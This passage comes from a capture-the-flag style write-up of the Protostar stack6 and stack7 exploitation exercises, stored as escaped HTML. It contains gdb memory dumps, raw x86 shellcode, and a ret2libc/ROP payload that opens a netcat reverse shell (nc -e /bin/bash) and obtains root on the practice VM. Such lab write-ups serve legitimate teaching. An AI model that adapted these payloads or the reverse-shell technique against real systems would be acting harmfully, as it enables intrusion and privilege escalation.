class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003eAAAAAAAAAAAA\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003eBreakpoint 1, getpath () at stack6/stack6.c:15\u003c/span\u003e\n\u003cspan class=\"go\"\u003e15  stack6/stack6.c: No such file or directory.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e    in stack6/stack6.c\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCurrent language:  auto\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThe current source language is \u0026quot;auto; currently c\u0026quot;.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/20xw $esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff770: 0xbffff78c  0x00000000  0xb7fe1b28  0x00000001\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff780: 0x00000000  0x00000001  0xb7fff8f8  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff790: 0x41414141  0x41414141  0xbffff700  0xb7eada75\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff7a0: 0xb7fd7ff4  0x080496ec  0xbffff7b8  0x0804835c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff7b0: 0xb7ff1040  0x080496ec  0xbffff7e8  0x08048539\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis means our payload will start at \u003ccode\u003e0xbffff780+0xc = 0xbffff78c\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eFor this challenge I will put the shellcode at the end of the payload, we know the starting address of our payload and how many bytes until the shellcode so our shellcode will be at \u003ccode\u003e0xbffff78c+0x58 = 0xbffff7e4\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eI first tried with a normal shellcode that I had written but it didn\u0027t work:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot;*80 + \u0026quot;\\xa9\\x85\\x04\\x08\u0026quot; + \u0026quot;\\xe4\\xf7\\xff\\xbf\u0026quot; + \u0026quot;\\xeb\\x25\\x31\\xc0\\xb0\\x17\\x31\\xdb\\xcd\\x80\\x89\\xd8\\x5b\\x88\\x43\\x09\\xb0\\x0b\\x31\\xd2\\xb2\\x09\\x42\\x89\\x1c\\x13\\x31\\xc9\\x89\\x4b\\x0e\\x8d\\x0c\\x13\\x8d\\x53\\x0e\\xcd\\x80\\xe8\\xd6\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x62\\x61\\x73\\x68\\x41\\x42\\x42\\x42\\x42\\x43\\x43\\x43\\x43\u0026quot;\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e./stack6\n\u003cspan class=\"go\"\u003einput path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\ufffd\ufffdAAAAAAAAAAAA\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd%1\ufffd\u0340\ufffd\ufffd[\ufffdC  \ufffd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e                                                                                                                                 1\u04b2 B\ufffd\u001c1\u0249K\ufffd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e       \ufffdS\u0340\ufffd\ufffd\ufffd\ufffd\ufffd/bin/bashABBBBCCCC\u003c/span\u003e\n\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo it launched... Don\u0027t know what happened here, after some investigation I decided that it did actually run \u003ccode\u003e/bin/bash\u003c/code\u003e but exited straight away.\u003c/p\u003e\n\u003cp\u003eAfter some thinking I decide that I\u0027m going to get \u003ccode\u003eexecve\u003c/code\u003e to run \u003ccode\u003ebash\u003c/code\u003e and that to run \u003ccode\u003enc\u003c/code\u003e to execute a shell, there are plenty of ways to get a shell in this situation, creating a script and running that, running \u003ccode\u003enc\u003c/code\u003e directly..., this was just the first 1 that come to mind for me.\u003c/p\u003e\n\u003cp\u003e\u003ccode\u003enc\u003c/code\u003e or \u003ca href=\"http://netcat.sourceforge.net/\" target=\"_blank\"\u003enetcat\u003c/a\u003e is a handy networking tool that can be used for a number of things, here we will use it to execute a shell.\u003c/p\u003e\n\u003cp\u003eSo I rewrote the shellcode, started \u003ccode\u003enc\u003c/code\u003e listening on port 9000 in 1 terminal:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:~$ \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003e-p\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9000\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAnd then launched the exploit with the new shellcode:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot;*80 + \u0026quot;\\xa9\\x85\\x04\\x08\u0026quot; + \u0026quot;\\xe4\\xf7\\xff\\xbf\u0026quot; + \u0026quot;\\xeb\\x37\\x31\\xc0\\xb0\\x17\\x31\\xdb\\xcd\\x80\\x89\\xd8\\x5b\\x88\\x43\\x09\\x88\\x43\\x0c\\x88\\x43\\x2b\\xb0\\x0b\\x31\\xd2\\xb2\\x09\\x42\\x89\\x5b\\x2c\\x8d\\x0c\\x13\\x89\\x4b\\x30\\x8d\\x4b\\x0d\\x89\\x4b\\x34\\x31\\xc9\\x89\\x4b\\x38\\x8d\\x4b\\x2c\\x8d\\x53\\x34\\xcd\\x80\\xe8\\xc4\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x62\\x61\\x73\\x68\\x41\\x2d\\x63\\x42\\x6e\\x63\\x20\\x2d\\x65\\x20\\x2f\\x62\\x69\\x6e\\x2f\\x62\\x61\\x73\\x68\\x20\\x31\\x32\\x37\\x2e\\x30\\x2e\\x30\\x2e\\x31\\x20\\x39\\x30\\x30\\x30\\x43\\x44\\x44\\x44\\x44\\x45\\x45\\x45\\x45\\x46\\x46\\x46\\x46\\x47\\x47\\x47\\x47\u0026quot;\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e./stack6\n\u003cspan class=\"go\"\u003einput path please: got path 1\ufffd\u0340\ufffd\ufffd[\ufffdC    \ufffdC\u003c/span\u003e\n\u003cspan class=\"go\"\u003e                                                                                                                                  \ufffdC+\ufffd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e                                                                                                                                      1\u04b2B\ufffd[,\ufffd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\ufffdK41\u0249K8\ufffdK,\ufffdS4\u0340\ufffd\ufffd\ufffd\ufffd\ufffd/bin/bashA-cBnc -e /bin/bash 127.0.0.1 9000CDDDDEEEEFFFFGGGG\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003els\u003c/span\u003e\n\u003cspan class=\"go\"\u003efinal0\u003c/span\u003e\n\u003cspan class=\"go\"\u003efinal1\u003c/span\u003e\n\u003cspan class=\"go\"\u003efinal2\u003c/span\u003e\n\u003cspan class=\"go\"\u003eformat0\u003c/span\u003e\n\u003cspan class=\"go\"\u003eformat1\u003c/span\u003e\n\u003cspan class=\"go\"\u003eformat2\u003c/span\u003e\n\u003cspan class=\"go\"\u003eformat3\u003c/span\u003e\n\u003cspan class=\"go\"\u003eformat4\u003c/span\u003e\n\u003cspan class=\"go\"\u003eheap0\u003c/span\u003e\n\u003cspan class=\"go\"\u003eheap1\u003c/span\u003e\n\u003cspan class=\"go\"\u003eheap2\u003c/span\u003e\n\u003cspan class=\"go\"\u003eheap3\u003c/span\u003e\n\u003cspan class=\"go\"\u003enet0\u003c/span\u003e\n\u003cspan class=\"go\"\u003enet1\u003c/span\u003e\n\u003cspan class=\"go\"\u003enet2\u003c/span\u003e\n\u003cspan class=\"go\"\u003enet3\u003c/span\u003e\n\u003cspan class=\"go\"\u003enet4\u003c/span\u003e\n\u003cspan class=\"go\"\u003estack0\u003c/span\u003e\n\u003cspan class=\"go\"\u003estack1\u003c/span\u003e\n\u003cspan class=\"go\"\u003estack2\u003c/span\u003e\n\u003cspan class=\"go\"\u003estack3\u003c/span\u003e\n\u003cspan class=\"go\"\u003estack4\u003c/span\u003e\n\u003cspan class=\"go\"\u003estack5\u003c/span\u003e\n\u003cspan class=\"go\"\u003estack6\u003c/span\u003e\n\u003cspan class=\"go\"\u003estack7\u003c/span\u003e\n\u003cspan class=\"go\"\u003ewhoami\u003c/span\u003e\n\u003cspan class=\"go\"\u003eroot\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo, we can still run our shellcode, we just have an extra step to bypass the check that is done on the return address.\u003c/p\u003e\n\u003ch2\u003eStack6: Ret2Libc and ROP\u003c/h2\u003e\n\u003cp\u003eHere we will recreate the exact same exploit for the same application but without using any shellcode.\u003c/p\u003e\n\u003cp\u003eFirst its easiest if we create what we want to run in C first:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"n\"\u003esetuid\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"n\"\u003eexecve\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;/bin/bash\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;/bin/bash\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;-c\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;nc -e /bin/bash 127.0.0.1 9000\u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e},\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eNULL\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo we need to find the addresses of both \u003ccode\u003esetuid\u003c/code\u003e and \u003ccode\u003eexecve\u003c/code\u003e, we use \u003ccode\u003egdb\u003c/code\u003e for this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./stack6\n\u003cspan class=\"go\"\u003eReading symbols from /opt/protostar/bin/stack6...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisassemble main\u003c/span\u003e\n\u003cspan class=\"go\"\u003eDump of assembler code for function main:\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484fa \u0026lt;main+0\u0026gt;:    push   %ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484fb \u0026lt;main+1\u0026gt;:    mov    %esp,%ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484fd \u0026lt;main+3\u0026gt;:    and    $0xfffffff0,%esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048500 \u0026lt;main+6\u0026gt;:    call   0x8048484 \u0026lt;getpath\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048505 \u0026lt;main+11\u0026gt;:   mov    %ebp,%esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048507 \u0026lt;main+13\u0026gt;:   pop    %ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048508 \u0026lt;main+14\u0026gt;:   ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnd of assembler dump.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ebreak *0x080484fa\u003c/span\u003e\n\u003cspan class=\"go\"\u003eBreakpoint 1 at 0x80484fa: file stack6/stack6.c, line 26.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /opt/protostar/bin/stack6 \u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 1, main (argc=1, argv=0xbffff864) at stack6/stack6.c:26\u003c/span\u003e\n\u003cspan class=\"go\"\u003e26  stack6/stack6.c: No such file or directory.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e    in stack6/stack6.c\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003eprint setuid\u003c/span\u003e\n\u003cspan class=\"gp\"\u003e$\u003c/span\u003e\u003cspan class=\"nv\"\u003e1\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e{\u003c/span\u003e\u0026lt;text\u003cspan class=\"w\"\u003e \u003c/span\u003evariable,\u003cspan class=\"w\"\u003e \u003c/span\u003eno\u003cspan class=\"w\"\u003e \u003c/span\u003edebug\u003cspan class=\"w\"\u003e \u003c/span\u003einfo\u0026gt;\u003cspan class=\"o\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e0xb7f2ec80\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026lt;__setuid\u0026gt;\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003eprint execve\u003c/span\u003e\n\u003cspan class=\"gp\"\u003e$\u003c/span\u003e\u003cspan class=\"nv\"\u003e2\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e{\u003c/span\u003e\u0026lt;text\u003cspan class=\"w\"\u003e \u003c/span\u003evariable,\u003cspan class=\"w\"\u003e \u003c/span\u003eno\u003cspan class=\"w\"\u003e \u003c/span\u003edebug\u003cspan class=\"w\"\u003e \u003c/span\u003einfo\u0026gt;\u003cspan class=\"o\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e0xb7f2e170\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026lt;__execve\u0026gt;\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAs you can see, the address of setuid doesn\u0027t start with \u003ccode\u003ebf\u003c/code\u003e so we can use this as our initial return address.\u003c/p\u003e\n\u003cp\u003eWe now want to address of our ROP gadget, this will just be responsible for cleaning up the stack after the call to setuid, so this time we want a \u003ccode\u003epop [register], ret\u003c/code\u003e sequence of instructions.\u003c/p\u003e\n\u003cp\u003eAgain we can use \u003ccode\u003eobjdump\u003c/code\u003e to find this, I won\u0027t post another dump of the binary but there are many of these sequencies we can use, I\u0027ll use the one at \u003ccode\u003e0x80485a8\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eWe can put our strings in to variables but this time, because we can insert null bytes (\u003cstrong\u003e\\0\u003c/strong\u003e), I will put the strings at the start of the payload.\u003c/p\u003e\n\u003cp\u003eThe number of bytes that the strings will occupy is:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003e\u003cspan class=\"nb\"\u003eecho\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e-n\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;/bin/bash -c nc -e /bin/bash 127.0.0.1 9000 \u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003ewc\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\n\u003cspan class=\"go\"\u003e44\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe know we have 80 bytes before we overwrite the return address, so we need \u003ccode\u003e80-44 = 36\u003c/code\u003e bytes of padding after our strings.\u003c/p\u003e\n\u003cp\u003eSo here is how we want the stack to look after we overflow it:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/x86-32-linux/pseudo-stack.jpg 400 %}\u003c/p\u003e\n\u003cp\u003eWe have all of these addresses except 11, 12, 14 and 15. Let\u0027s work these out now.\u003c/p\u003e\n\u003cp\u003eFirst 14 is just 10 bytes away from the start of our payload, and we already know the start of our payload is \u003ccode\u003e0xbffff78c\u003c/code\u003e from the last exploit, so \u003ccode\u003e0xbffff78c+0xa = 0xbffff796\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003e15 is just 3 bytes from 13 so \u003ccode\u003e0xbffff796+0x3 = 0xbffff799\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003e11 is the start of our payload plus 80 bytes, then plus \u003ccode\u003e8*4 = 32\u003c/code\u003e (there are 8 addresses before the argument list starts, each 4 bytes long), so \u003ccode\u003e0xbffff78c+0x50+0x20 = 0xbffff7fc\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003e12 is just \u003ccode\u003e3*4 = 12\u003c/code\u003e bytes away from 10 (because there are 3 4 byte addresses before the null pointer), so \u003ccode\u003e0xbffff7fc+0xc = 0xbffff808\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eSo with all of this information our stack should look like this:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/x86-32-linux/stack6-payload.jpg 400 %}\u003c/p\u003e\n\u003cp\u003eObviously all of the addresses have to be put in in \u003ca href=\"https://en.wikipedia.org/wiki/Endianness#Little-endian\" target=\"_blank\"\u003elittle endian\u003c/a\u003e format.\u003c/p\u003e\n\u003cp\u003eNow we can test this, first start our listener:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:~$ \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003e-p\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9000\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;/bin/bash\\x00-c\\x00nc -e /bin/bash 127.0.0.1 9000\\x00\u0026quot; + \u0026quot;A\u0026quot; * 36 + \u0026quot;\\x80\\xec\\xf2\\xb7\u0026quot; + \u0026quot;\\xa8\\x85\\x04\\x08\u0026quot; + \u0026quot;\\x00\\x00\\x00\\x00\u0026quot; + \u0026quot;\\x70\\xe1\\xf2\\xb7\u0026quot; + \u0026quot;JUNK\u0026quot; + \u0026quot;\\x8c\\xf7\\xff\\xbf\u0026quot; + \u0026quot;\\xfc\\xf7\\xff\\xbf\u0026quot; + \u0026quot;\\x08\\xf8\\xff\\xbf\u0026quot; + \u0026quot;\\x8c\\xf7\\xff\\xbf\u0026quot; + \u0026quot;\\x96\\xf7\\xff\\xbf\u0026quot; + \u0026quot;\\x99\\xf7\\xff\\xbf\u0026quot; + \u0026quot;\\x00\\x00\\x00\\x00\u0026quot;\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e./stack6\n\u003cspan class=\"go\"\u003einput path please: got path /bin/bash\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003epwd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e/opt/protostar/bin\u003c/span\u003e\n\u003cspan class=\"go\"\u003ewhoami\u003c/span\u003e\n\u003cspan class=\"go\"\u003eroot\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSolved!\u003c/p\u003e\n\u003ch2\u003eStack7: The App\u003c/h2\u003e\n\u003cp\u003eThis challenge is very similar to the previous 1 except the return address is not allowed to begin with \u003ccode\u003eb\u003c/code\u003e instead of \u003ccode\u003ebf\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdlib.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;unistd.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdio.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;string.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"nf\"\u003egetpath\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ebuffer\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e64\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"kt\"\u003eunsigned\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eret\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;input path please: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efflush\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003estdout\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"n\"\u003egets\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ebuffer\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"n\"\u003eret\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003e__builtin_return_address\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003eret\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0xb0000000\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e==\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0xb0000000\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;bzzzt (%p)\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eret\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003e_exit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;got path %s\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ebuffer\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"k\"\u003ereturn\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan 